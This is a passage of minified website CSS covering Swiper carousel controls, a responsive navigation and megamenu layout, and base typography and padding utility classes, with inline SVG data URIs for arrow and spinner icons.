.swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.navigation{width:100%;height:70px;display:table;position:relative;font-family:inherit;background-color:#fff}.navigation *{box-sizing:border-box;-webkit-tap-highlight-color:transparent}.navigation-portrait{height:48px}.navigation-fixed-wrapper{width:100%;left:0;z-index:19998;will-change:opacity}.navigation-fixed-wrapper.fixed{position:fixed!important;-webkit-animation:fade .5s;animation:fade .5s}@keyframes fade{from{opacity:.999}to{opacity:1}}.navigation-fixed-wrapper .navigation{margin-right:auto;margin-left:auto}.navigation-fixed-placeholder{width:100%;display:none}.navigation-fixed-placeholder.navigation-fixed-placeholder.visible{display:block}.navigation-hidden{width:0!important;height:0!important;margin:0!important;padding:0!important;position:absolute;top:-9999px}.align-to-right{float:right}.nav-header{float:left}.navigation-hidden .nav-header{display:none}.nav-brand{line-height:70px;padding:0 15px;color:#70798b;font-size:24px;text-decoration:none!important}.nav-brand:focus,.nav-brand:hover{color:#70798b}.navigation-portrait .nav-brand{font-size:18px;line-height:48px}.nav-logo>img{height:48px;margin:11px auto;padding:0 15px;float:left}.nav-logo:focus>img{outline:initial}.navigation-portrait .nav-logo>img{height:36px;margin:6px auto 6px 15px;padding:0}.nav-toggle{width:30px;height:30px;padding:6px 2px 0;position:absolute;top:50%;margin-top:-14px;right:15px;display:none;cursor:pointer}.nav-toggle:before{content:"";position:absolute;width:24px;height:2px;background-color:#70798b;border-radius:10px;box-shadow:0 .5em 0 0 #70798b,0 1em 0 0 #70798b}.navigation-portrait .nav-toggle{display:block}.navigation-portrait .nav-menus-wrapper{width:320px;height:100%;top:0;left:-400px;position:fixed;background-color:#fff;z-index:20000;overflow-y:auto;-webkit-overflow-scrolling:touch;-webkit-transition-duration:.8s;transition-duration:.8s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.navigation-portrait .nav-menus-wrapper.nav-menus-wrapper-right{left:auto;right:-400px}.navigation-portrait .nav-menus-wrapper.nav-menus-wrapper-open{left:0}.navigation-portrait .nav-menus-wrapper.nav-menus-wrapper-right.nav-menus-wrapper-open{left:auto;right:0}.nav-menus-wrapper-close-button{width:30px;height:40px;margin:10px 7px;display:none;float:right;color:#70798b;font-size:26px;cursor:pointer}.navigation-portrait .nav-menus-wrapper-close-button{display:block}.nav-menu{margin:0;padding:0;list-style:none;line-height:normal;font-size:0}.navigation-portrait .nav-menu{width:100%}.nav-menu.nav-menu-centered{text-align:center}.nav-menu.nav-menu-centered>li{float:none}.nav-menu>li{display:inline-block;float:left;text-align:left}.navigation-portrait .nav-menu>li{width:100%;position:relative;border-top:solid 1px #f0f0f0}.navigation-portrait .nav-menu>li:last-child{border-bottom:solid 1px #f0f0f0}.nav-menu+.nav-menu>li:first-child{border-top:none}.nav-menu>li>a{height:70px;padding:26px 15px;display:inline-block;position:relative;text-decoration:none;font-size:14px;color:#70798b;-webkit-transition:color .3s,background .3s;transition:color .3s,background .3s}.navigation-portrait .nav-menu>li>a{width:100%;height:auto;padding:12px 15px 12px 26px}.nav-menu>li.active>a,.nav-menu>li.focus>a,.nav-menu>li:hover>a{color:#967adc}.nav-menu>li>a>[class*=ion-],.nav-menu>li>a>i{width:18px;height:16px;line-height:16px;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4)}.nav-menu>li>a>[class*=ion-]{width:16px;display:inline-block;-webkit-transform:scale(1.8);-ms-transform:scale(1.8);transform:scale(1.8)}.navigation-portrait .nav-menu.nav-menu-social{width:100%;text-align:center}.nav-menu.nav-menu-social>li{text-align:center;float:none;border:none!important}.navigation-portrait .nav-menu.nav-menu-social>li{width:auto}.nav-menu.nav-menu-social>li>a>[class*=ion-]{font-size:12px}.nav-menu.nav-menu-social>li>a>.fa{font-size:14px}.navigation-portrait .nav-menu.nav-menu-social>li>a{padding:15px}.submenu-indicator{margin-left:6px;margin-top:6px;float:right;-webkit-transition:all .3s;transition:all .3s}.navigation-portrait .submenu-indicator{width:54px;height:44px;margin-top:0;position:absolute;top:0;right:0;text-align:center;z-index:20000}.submenu-indicator-chevron{height:6px;width:6px;display:block;border-style:solid;border-width:0 1px 1px 0;border-color:transparent #70798b #70798b transparent;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:border .3s;transition:border .3s}.navigation-portrait .submenu-indicator-chevron{position:absolute;top:18px;left:24px}.nav-menu>.active>a .submenu-indicator-chevron,.nav-menu>.focus>a .submenu-indicator-chevron,.nav-menu>li:hover>a .submenu-indicator-chevron{border-color:transparent #967adc #967adc transparent}.navigation-portrait .submenu-indicator.submenu-indicator-up{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.nav-overlay-panel{width:100%;height:100%;top:0;left:0;position:fixed;display:none;z-index:19999}.no-scroll{touch-action:none;overflow-x:hidden}.nav-search{height:70px;float:right;z-index:19998}.navigation-portrait .nav-search{height:48px;padding:0 10px;margin-right:52px}.navigation-hidden .nav-search{display:none}.nav-search-button{width:70px;height:70px;line-height:70px;text-align:center;cursor:pointer;background-color:#fbfcfd}.navigation-portrait .nav-search-button{width:50px;height:48px;line-height:46px;font-size:22px}.nav-search-icon{width:14px;height:14px;margin:2px 8px 8px 4px;display:inline-block;vertical-align:middle;position:relative;color:#70798b;text-align:left;text-indent:-9999px;border:2px solid;border-radius:50%;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:color .3s;transition:color .3s}.nav-search-icon:after,.nav-search-icon:before{content:'';pointer-events:none}.nav-search-icon:before{width:2px;height:11px;top:11px;position:absolute;left:50%;border-radius:0 0 1px 1px;box-shadow:inset 0 0 0 32px;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nav-search-button:hover .nav-search-icon{color:#967adc}.nav-search>form{width:100%;height:100%;padding:0 auto;display:none;position:absolute;left:0;top:0;background-color:#fff;z-index:99}.nav-search-inner{width:70%;height:70px;margin:auto;display:table}.navigation-portrait .nav-search-inner{height:48px}.nav-search-inner input[type=search],.nav-search-inner input[type=text]{height:70px;width:100%;margin:0;padding:0 12px;font-size:26px;text-align:center;color:#70798b;outline:0;line-height:70px;border:none;background-color:transparent;-webkit-transition:all .3s;transition:all .3s}.navigation-portrait .nav-search-inner input[type=search],.navigation-portrait .nav-search-inner input[type=text]{height:48px;font-size:18px;line-height:48px}.nav-search-close-button{width:28px;height:28px;display:block;position:absolute;right:20px;top:20px;line-height:normal;color:#70798b;font-size:20px;cursor:pointer;text-align:center}.navigation-portrait .nav-search-close-button{top:10px;right:14px}.nav-button{margin:18px 15px 0;padding:8px 14px;display:inline-block;color:#fff;font-size:14px;text-align:center;text-decoration:none;border-radius:4px;background-color:#967adc;-webkit-transition:opacity .3s;transition:opacity .3s}.nav-button:focus,.nav-button:hover{color:#fff;text-decoration:none;opacity:.85}.navigation-portrait .nav-button{width:calc(100% - 52px);margin:17px 26px}.nav-text{margin:25px 15px;display:inline-block;color:#70798b;font-size:14px}.navigation-portrait .nav-text{width:calc(100% - 52px);margin:12px 26px 0}.navigation-portrait .nav-text+ul{margin-top:15px}.nav-dropdown{min-width:180px;margin:0;padding:0;display:none;position:absolute;list-style:none;z-index:98;white-space:nowrap}.navigation-portrait .nav-dropdown{width:100%;position:static;left:0}.nav-dropdown .nav-dropdown{left:100%}.nav-dropdown>li{width:100%;float:left;clear:both;position:relative;text-align:left}.nav-dropdown>li>a{width:100%;padding:16px 20px;display:inline-block;text-decoration:none;float:left;font-size:13px;color:#70798b;background-color:#fdfdfd;-webkit-transition:color .3s,background .3s;transition:color .3s,background .3s}.nav-dropdown>li.focus>a,.nav-dropdown>li:hover>a{color:#967adc}.nav-dropdown.nav-dropdown-left{right:0}.nav-dropdown>li>.nav-dropdown-left{left:auto;right:100%}.navigation-landscape .nav-dropdown.nav-dropdown-left>li>a{text-align:right}.navigation-portrait .nav-dropdown>li>a{padding:12px 20px 12px 30px}.navigation-portrait .nav-dropdown>li>ul>li>a{padding-left:50px}.navigation-portrait .nav-dropdown>li>ul>li>ul>li>a{padding-left:70px}.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>a{padding-left:90px}.navigation-portrait .nav-dropdown>li>ul>li>ul>li>ul>li>ul>li>a{padding-left:110px}.nav-dropdown .submenu-indicator{right:15px;top:16px;position:absolute}.navigation-portrait .nav-dropdown .submenu-indicator{right:0;top:0}.nav-dropdown .submenu-indicator .submenu-indicator-chevron{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.navigation-portrait .nav-dropdown .submenu-indicator .submenu-indicator-chevron{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.nav-dropdown>.focus>a .submenu-indicator-chevron,.nav-dropdown>li:hover>a .submenu-indicator-chevron{border-color:transparent #967adc #967adc transparent}.navigation-landscape .nav-dropdown.nav-dropdown-left .submenu-indicator{left:10px}.navigation-landscape .nav-dropdown.nav-dropdown-left .submenu-indicator .submenu-indicator-chevron{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.nav-dropdown-horizontal{width:100%;left:0;background-color:#fdfdfd;border-top:solid 1px #f0f0f0}.nav-dropdown-horizontal .nav-dropdown-horizontal{width:100%;top:100%;left:0}.navigation-portrait .nav-dropdown-horizontal .nav-dropdown-horizontal{border-top:none}.nav-dropdown-horizontal>li{width:auto;clear:none;position:static}.navigation-portrait .nav-dropdown-horizontal>li{width:100%}.nav-dropdown-horizontal>li>a{position:relative}.nav-dropdown-horizontal .submenu-indicator{height:18px;top:11px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.navigation-portrait .nav-dropdown-horizontal .submenu-indicator{height:42px;top:0;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.navigation-portrait .nav-dropdown-horizontal .submenu-indicator.submenu-indicator-up{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.megamenu-panel{width:100%;padding:15px;display:none;position:absolute;font-size:14px;z-index:98;text-align:left;color:inherit;border-top:solid 1px #f0f0f0;background-color:#fdfdfd}.navigation-portrait .megamenu-panel{padding:25px;position:static;display:block}.megamenu-panel [class*=container]{width:100%}.megamenu-panel [class*=container] [class*=col-]{padding:0}.megamenu-panel-half{width:50%}.megamenu-panel-quarter{width:25%}.navigation-portrait .megamenu-panel-half,.navigation-portrait .megamenu-panel-quarter{width:100%}.megamenu-panel-row{width:100%}.megamenu-panel-row:after,.megamenu-panel-row:before{display:table;content:"";line-height:0}.megamenu-panel-row:after{clear:both}.megamenu-panel-row [class*=col-]{display:block;min-height:20px;float:left;margin-left:3%}.megamenu-panel-row [class*=col-]:first-child{margin-left:0}.navigation-portrait .megamenu-panel-row [class*=col-]{float:none;display:block;width:100%!important;margin-left:0;margin-top:15px}.navigation-portrait .megamenu-panel-row:first-child [class*=col-]:first-child{margin-top:0}.megamenu-panel-row .col-1{width:5.583333333333%}.megamenu-panel-row .col-2{width:14.166666666666%}.megamenu-panel-row .col-3{width:22.75%}.megamenu-panel-row .col-4{width:31.333333333333%}.megamenu-panel-row .col-5{width:39.916666666667%}.megamenu-panel-row .col-6{width:48.5%}.megamenu-panel-row .col-7{width:57.083333333333%}.megamenu-panel-row .col-8{width:65.666666666667%}.megamenu-panel-row .col-9{width:74.25%}.megamenu-panel-row .col-10{width:82.833333333334%}.megamenu-panel-row .col-11{width:91.416666666667%}.megamenu-panel-row .col-12{width:100%}.megamenu-tabs{width:100%;float:left;display:block}.megamenu-tabs-nav{width:20%;margin:0;padding:0;float:left;list-style:none}.navigation-portrait .megamenu-tabs-nav{width:100%}.megamenu-tabs-nav>li>a{width:100%;padding:10px 16px;float:left;font-size:13px;text-decoration:none;color:#70798b;border:solid 1px #eff0f2;outline:0;background-color:#fff;-webkit-transition:background .3s;transition:background .3s}.megamenu-tabs-nav>li.active a,.megamenu-tabs-nav>li:hover a{background-color:#f5f5f5}.megamenu-tabs-pane{width:80%;min-height:30px;padding:20px;float:right;display:none;opacity:0;font-size:13px;color:#70798b;border:solid 1px #eff0f2;background-color:#fff;-webkit-transition:opacity .5s;transition:opacity .5s}.megamenu-tabs-pane.active{display:block;opacity:1}.navigation-portrait .megamenu-tabs-pane{width:100%}.megamenu-lists{width:100%;display:table}.megamenu-list{width:100%;margin:0 0 15px;padding:0;display:inline-block;float:left;list-style:none}.megamenu-list:last-child{margin:0;border:none}.navigation-landscape .megamenu-list{margin:-15px 0;padding:20px 0;border-right:solid 1px #f0f0f0}.navigation-landscape .megamenu-list:last-child{border:none}.megamenu-list>li>a{width:100%;padding:10px 15px;display:inline-block;color:#70798b;text-decoration:none;font-size:13px;-webkit-transition:all .3s;transition:all .3s}.megamenu-list>li>a:hover{color:#fff;background-color:#967adc}.megamenu-list>li.megamenu-list-title>a{font-size:12px;font-weight:600;text-transform:uppercase;opacity:.8;color:#70798b}.megamenu-list>li.megamenu-list-title>a:hover{opacity:1;background-color:transparent}.navigation-landscape .list-col-2{width:50%}.navigation-landscape .list-col-3{width:33%}.navigation-landscape .list-col-4{width:25%}body{color:#dedede;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-x:hidden;font-size:14px;font-family:Roboto,sans-serif}.body-color{background:#f9f9f9}header{margin-bottom:7.5px}b,label,p{font-family:"PT Sans",sans-serif}p{margin-bottom:1rem;font-size:15px;color:#232323}h1,h2,h3,h4,h5,h6{font-weight:700;color:#222;font-family:Roboto,sans-serif!important}h1{font-size:36px}h2{font-size:28px}h3{font-size:20px}h4{font-size:16px}a,a:active,a:focus,a:hover,a:visited{text-decoration:none;outline:0 solid}a{-webkit-transition:all ease .5s;-o-transition:all ease .5s;transition:all ease .5s}a:hover{color:#d72924}.btn{font-size:13px;text-transform:uppercase;color:#fff;cursor:pointer;outline:0;border:none;padding:13px 37px;border-radius:0;font-weight:600}.btn.btn-primary{background:#e91e63}.btn:hover{background:#222}.btn:focus,button:focus{outline:0;-webkit-box-shadow:none;box-shadow:none!important}ul{padding:0;margin:0;list-style:none}.section,section{padding:7.5px 0}.section-bg{background:#f7f7f7}.pl-0{padding-left:0}.pr-0{padding-right:0}.pb-0{padding-bottom:0}.pt-0{padding-top:0}.p-0{padding:0}.pr-10{padding-right:10px}.p-30{padding:30px 0}.p-50{padding:50px 0}.p-60{padding:60px 0}.pt-110{padding-top:110px}.p-10{padding:0 10px}.plr-30{padding:0 30px}.plr-1{padding:0 5px}.plr-10{padding:0 10px}.p-100{padding:100px 